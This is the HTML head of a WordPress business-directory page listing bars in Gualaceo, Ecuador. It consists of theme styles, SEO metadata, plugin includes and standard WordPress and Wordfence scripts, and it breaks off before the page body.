

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gualaceo.info/directorio/negocios/bar/
body_size: 15001
content:
    <!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"> 
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://gualaceo.info/xmlrpc.php">        
        
  <style type="text/css"> 
  .footer-bottom, #mainmenu ul,#mainmenu #menu-button.menu-opened:after, #mainmenu #menu-button:before {
    border-top: 1px solid #B18443 !important;
    }
  .footer-widget input[type="submit"], .column-book input[type=submit]:hover, .column-book input[type=submit]:focus, 
.button-read, .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:focus, .form-submit > input[type="submit"]:hover, .form-submit > input[type="submit"]:focus, .column-book input[type="button"]:hover, .column-book input[type="button"]:focus, .wp-caption, .social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus , .searchform input[type="submit"] , .search-formmain .search-submit, #mainmenu #menu-button:after {
    background-color: #B18443 !important;
    } 
    .footer-widget h3, #mainmenu #menu-button:before {
    border-bottom: 1px solid #B18443 !important;
    }
    .social-part ul li a:hover,
.social-part ul li a:focus,
.site-pagination ul li a:hover,
.site-pagination ul li a:focus,
.site-pagination ul li .active,
.column-book input ,
.column-book select ,
.column-book textarea ,
.wpcf7-form .wpcf7-submit:hover,
.wpcf7-form .wpcf7-submit:focus,
.form-submit > input[type="submit"]:hover,
.form-submit > input[type="submit"]:focus,
.column-book input[type="button"]:hover,
.column-book input[type="button"]:focus ,
.column-book select , .column-book textarea ,
.column-book input[type=button] ,
.main-sidebar .tagcloud > a ,
.footer-widget .tagcloud > a ,
.page-numbers.current ,
.nav-links a.page-numbers:hover,
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover,
.post-navigation .page-numbers:focus ,
.page-links > span ,
{
    border-color: #B18443 !important;
}
a:hover, a:focus, a:active, 
.social-part ul li a:hover,
.social-part ul li a:focus, 
.top-header-email > a:hover,
.top-header-email > a:focus, 
.top-header-email i, 
.callus-part p, 
.footer-widget ul li a:hover,
.footer-widget ul li a:focus, 
.post-date > a:hover,
.post-date > a:focus, 
.footer-bottom .widget ul li a:hover,
.footer-bottom .widget ul li a:focus,
.footer-bottom a:hover, 
.footer-bottom a:focus, 
.site-pagination ul li a:hover, 
.site-pagination ul li a:focus, 
.site-pagination ul li .active , 
.breadcrumb-menubar > .active , 
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover,
.tagcloud > a:focus, 
.post-meta ul li a:hover,
.post-meta ul li a:focus , 
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus , 
.comment-body a:hover,
.comment-body a:focus, 
.tagcloud > a:hover, 
.company-col1 .fa , 
.footer-logo > a , 
.page-numbers.current , 
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus , 
.page-links > span , 
.logged-in-as a , 
#mainmenu > ul > li > a:hover, 
.fixed-header.fixed #mainmenu > ul > li > a:hover, 
#mainmenu > ul > li.current-menu-item > a  , 
#mainmenu ul ul li a,  
#mainmenu > ul > li.has-sub button.submenu-button , 
#mainmenu #menu-button , a {
    color: #B18443 !important;
}
.header{
       box-shadow: 0 0px 2px #B18443 !important; 
       -webkit-box-shadow:0 0px 2px #B18443 !important;
    -moz-box-shadow:0 0px 2px #B18443 !important;
}
  </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bares archivos - Gualaceo.Info</title>
	<link rel="canonical" href="https://gualaceo.info/directorio/negocios/bar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bares archivos - Gualaceo.Info" />
	<meta property="og:url" content="https://gualaceo.info/directorio/negocios/bar/" />
	<meta property="og:site_name" content="Gualaceo.Info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gualaceo.info/directorio/negocios/bar/","url":"https://gualaceo.info/directorio/negocios/bar/","name":"Bares archivos - Gualaceo.Info","isPartOf":{"@id":"https://gualaceo.info/#website"},"breadcrumb":{"@id":"https://gualaceo.info/directorio/negocios/bar/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://gualaceo.info/directorio/negocios/bar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gualaceo.info/"},{"@type":"ListItem","position":2,"name":"Bares"}]},{"@type":"WebSite","@id":"https://gualaceo.info/#website","url":"https://gualaceo.info/","name":"Gualaceo.Info","description":"Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019","publisher":{"@id":"https://gualaceo.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gualaceo.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://gualaceo.info/#organization","name":"Gualaceo.info","url":"https://gualaceo.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://gualaceo.info/#/schema/logo/image/","url":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","contentUrl":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","width":177,"height":100,"caption":"Gualaceo.info"},"image":{"@id":"https://gualaceo.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Gualaceo.info/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Gualaceo.Info &raquo; iCal Feed" href="https://gualaceo.info/eventos/?ical=1" />
<!-- Business Directory RSS feed -->
<link rel="alternate" type="application/rss+xml" title="Desarrollado por CODIGO CERO &raquo; Bares Categoría del directorio Feed" href="https://gualaceo.info/feed/?post_type=wpbdp_listing&#038;wpbdp_category=bar" />
<!-- /Business Directory RSS feed -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gualaceo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gualaceo.info/wp-includes/css/dashicons.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://gualaceo.info/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gualaceo.info/wp-includes/css/dist/block-library/style.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gualaceo.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='legal-googlefonts-opensans-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gualaceo.info/wp-content/themes/legal/css/bootstrap.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gualaceo.info/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='legal-style-css' href='https://gualaceo.info/wp-content/themes/legal/style.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='legal-style-inline-css' type='text/css'>
.logo-fixed img{ max-height: 90px;   }
</style>
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-base-css-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/wpbdp.min.css?ver=6.4.20' type='text/css' media='all' />
<style id='wpbdp-base-css-inline-css' type='text/css'>
html,body{--bd-main-color:#32373c;--bd-main-color-20:#569AF633;--bd-main-color-8:#569AF614;--bd-thumbnail-width:150px;--bd-thumbnail-height:150px;--bd-button-text-color:#fff;--bd-button-bg-color:#32373c;}
.wpbdp-plan-action input[type=radio]+ label span:before{content:'Seleccionar';}.wpbdp-plan-action input[type=radio]:checked + label span:before{content:'Selected';}
</style>
<link rel='stylesheet' id='default-styles.min-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.min.css?ver=6.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/bootstrap.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/default.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-default-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/custom-menu.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-custom-menu-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/base.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-base-js"></script>
<link rel="https://api.w.org/" href="https://gualaceo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gualaceo.info/wp-json/wp/v2/wpbdp_category/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gualaceo.info/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//gualaceo.info/?wordfence_lh=1&hid=D16231B3A1C52915E0FFFAC0962602A2');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gualaceo.info"><link rel="alternate" href="https://gualaceo.info/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css" id="legal-header-css">
                        .site-title a {
                    color: #ffffff;
                }
                </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
